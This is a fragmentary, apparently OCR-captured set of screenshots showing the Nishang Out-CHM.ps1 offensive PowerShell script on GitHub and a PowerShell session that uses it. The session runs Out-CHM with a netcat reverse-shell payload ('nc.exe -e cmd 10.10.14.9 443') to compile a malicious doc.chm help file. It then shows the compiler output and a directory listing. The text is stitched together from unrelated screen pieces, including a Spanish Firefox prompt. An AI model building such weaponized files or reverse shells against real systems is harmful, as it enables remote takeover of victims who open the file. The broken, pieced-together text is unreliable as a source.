 raw.githubusercontent.com/samrata
ubusercontent.com/samratashok/nishang/refs/heads/master/Client/Out-CHM.ps1
https://github.com/samratashok/nishang/blob/master/Client/Out-CHM.ps1
utadora? Ahora se puede configurar Firefox para que se abra automáticamente al reiniciar el dispositivo. Conocer más No ahora Sí, abrir Firefox
elp file (.CHM) which could be used to run PowerShell commands and scripts.
Resources Open Source Enterprise Pricing Sign in Sign up
Administrator: Windows PowerShell
PS C:\Program Files (x86)\HTML Help Workshop> Out-CHM -Payload "C:\Users\Chris\Desktop\nc.exe -e cmd 10.10.14.9 443" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\Program Files (x86)\HTML Help Workshop\doc.chm
Compile time: 0 minutes, 0 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created c:\Program Files (x86)\HTML Help Workshop\doc.chm, 13,456 bytes
Compression increased file by 281 bytes.
PS C:\Program Files (x86)\HTML Help Workshop> dir
Directory: C:\Program Files (x86)\HTML Help Workshop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/5/2025 9:16 PM include
d----- 7/5/2025 9:16 PM java
d----- 7/5/2025 9:16 PM lib
d----- 7/5/2025 9:16 PM redist
-a---- 4/27/1999 2:31 PM 88336 advpack.dll
-a---- 10/15/1998 3:02 PM 92160 cnvcnt.dll
-a---- 10/15/1998 3:02 PM 91648 cnvtoc.dll
-a---- 7/5/2025 9:42 PM 13456 doc.chm
-a---- 12/3/1999 6:40 AM 766736 flash.exe
-a---- 5/13/1999 8:00 AM
-a---- 10/15/1998 3:02 PM 217088 gencnv.dll
-a---- 12/3/1999 6:40 AM 51472 hhc.exe
-a---- 10/15/1998 3:02 PM 94720 hhcout.dll
-a---- 10/15/1998 3:02 PM 96256 hhkout.dll
-a---- 12/3/1999 6:31 AM 438544 hhw.exe
-a---- 10/15/1998 3:03 PM 77224 hhw.gif
-a---- 4/13/2000 8:57 AM 3150 htmlhelp.inf
-a---- 4/8/1999 10:35 AM 154352 itcc.dll
-a---- 6/22/1999 1:20 PM 11064 license.txt
-a---- 10/15/1998 3:02 PM 88576 navout.dll
-a---- 6/22/1999 1:20 PM 14 readme.txt
-a---- 4/12/2000 5:06 PM 16896 setup.exe
-a---- 4/13/2000 8:57 AM 136 setup.ini
-a---- 10/15/1998 3:02 PM 81920 spcom.dll
-a---- 10/15/1998 3:02 PM 164864 sprbuild.dll
-a---- 10/15/1998 3:02 PM 291328 spredit.dll
-a---- 10/15/1998 3:02 PM 112640 sprfile.dll
ublic
ull requests 6 Actions Projects W
nishang / Client / Out-CHM.ps1
samratashok Added newline to EOF
Code Blame 325 lines (253 loc) · 1
1
2 function Out-CHM
3 {
4
5 <#
6 .SYNOPSIS
7 Nishang script useful for creat
8
9 .DESCRIPTION
10 The script generates a CHM file
11 You must have hhc.exe (HTML He
12 HTML Help Workshop is a free Mi
13 http://www.microsoft.com/en-us/
14
15 .PARAMETER Payload
16 Payload which you want execute
17
18 .PARAMETER PayloadURL
19 URL of the PowerShell script wh
20
21 .PARAMETER PayloadScript
Windows 10 Enterprise Evaluation